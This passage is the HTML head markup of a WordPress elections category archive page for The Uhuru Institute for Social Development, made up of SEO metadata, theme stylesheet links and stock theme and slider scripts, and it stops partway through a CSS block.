

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uhuruinstitute.org/category/elections/
body_size: 153952
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_6241 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Elections Archives - The Uhuru Institute for Social Development</title>
	<link rel="canonical" href="https://www.uhuruinstitute.org/category/elections/" />
	<link rel="next" href="https://www.uhuruinstitute.org/category/elections/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elections Archives - The Uhuru Institute for Social Development" />
	<meta property="og:url" content="https://www.uhuruinstitute.org/category/elections/" />
	<meta property="og:site_name" content="The Uhuru Institute for Social Development" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@UhuruInstitute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.uhuruinstitute.org/category/elections/","url":"https://www.uhuruinstitute.org/category/elections/","name":"Elections Archives - The Uhuru Institute for Social Development","isPartOf":{"@id":"https://www.uhuruinstitute.org/#website"},"breadcrumb":{"@id":"https://www.uhuruinstitute.org/category/elections/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.uhuruinstitute.org/category/elections/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.uhuruinstitute.org/"},{"@type":"ListItem","position":2,"name":"Elections"}]},{"@type":"WebSite","@id":"https://www.uhuruinstitute.org/#website","url":"https://www.uhuruinstitute.org/","name":"The Uhuru Institute for Social Development","description":"An Enterprising, Prosperous, Peaceful and Happy Society","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uhuruinstitute.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development &raquo; Feed" href="https://www.uhuruinstitute.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development &raquo; Comments Feed" href="https://www.uhuruinstitute.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Uhuru Institute for Social Development &raquo; iCal Feed" href="https://www.uhuruinstitute.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development &raquo; Elections Category Feed" href="https://www.uhuruinstitute.org/category/elections/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Lato:300,400,700%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/base.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/layout.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-events-upcoming-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/events_upcoming/events_upcoming.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-site-preloader.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.uhuruinstitute.org/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.uhuruinstitute.org/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.uhuruinstitute.org/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.uhuruinstitute.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='extp-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.uhuruinstitute.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/shortcodes.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-fold-unfold.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/aviapopup/magnific-popup.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-lightbox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-widget.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.uhuruinstitute.org/wp-content/uploads/dynamic_avia/enfold.css?ver=696fc5439170c' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-events-cal-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-events-calendar/event-mod.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-imghover-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/imghover-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-list-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/style-list.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-tablecss-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/style-table.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-expand-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/collapse.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-lightbox-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/glightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-modal-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/modal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-font-awesome-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-js.min.js?ver=6.9" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-compat.min.js?ver=6.9" id="avia-compat-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/team-press/js/teampress.min.js?ver=1.4.7" id="extp-teampress-js"></script>
<link rel="https://api.w.org/" href="https://www.uhuruinstitute.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uhuruinstitute.org/wp-json/wp/v2/categories/1102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uhuruinstitute.org/xmlrpc.php?rsd" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.uhuruinstitute.org"><link rel="alternate" href="https://www.uhuruinstitute.org/wp-json/tribe/events/v1/" /><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development RSS2 Feed" href="https://www.uhuruinstitute.org/feed/" />
<link rel="pingback" href="https://www.uhuruinstitute.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://www.uhuruinstitute.org/wp-content/uploads/2018/06/favicon.ico" type="image/x-icon">
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css">    .ex-tplist span.search-btsm .tp-search-submit,
    .extp-pagination .page-navi .page-numbers.current,
    .ex-loadmore .loadmore-exbt span:not(.load-text),
    .ex-social-account li a:hover,
    .ex-tplist.style-3 .tpstyle-3 .tpstyle-3-rib,
    .tpstyle-3 .ex-social-account li a,
    figure.tpstyle-7,
    .tpstyle-8 .tpstyle-8-position,
    .tpstyle-9 .ex-social-account,
    figure.tpstyle-17 p:after,
    figure.tpstyle-17 .ex-social-account,
    figure.tpstyle-19,
    .ex-table-1 th,
    .ex-table-1 th,
    figure.tpstyle-img-1 .ex-social-account li a:hover,
    figure.tpstyle-img-7 .ex-social-account li a:hover,
    figure.tpstyle-20-blue h3, figure.tpstyle-20-blue:before, figure.tpstyle-20-blue:after,
    figure.tpstyle-img-5 h5, figure.tpstyle-img-6 h5,
    figure.tpstyle-img-9 h3,
